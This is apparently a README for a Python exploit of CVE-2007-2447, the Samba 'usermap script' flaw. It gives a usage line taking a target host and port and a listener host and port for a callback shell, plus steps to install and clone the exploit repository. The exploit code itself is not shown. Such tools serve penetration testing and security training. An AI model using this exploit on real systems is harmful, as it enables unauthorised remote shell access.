 CVE-2007-2447 - Samba usermap script.
</br>
https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
## Usage:
```shell
$ python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT>
```
* `RHOST` -- The target address
* `RPORT` -- The target port (TCP : 139)
* `LHOST` -- The listen address
* `LPORT` -- The listen port
## Installation
sudo apt install python python-pip
pip install --user pysmb
git clone https://github.com/amriunix/CVE-2007-2447.git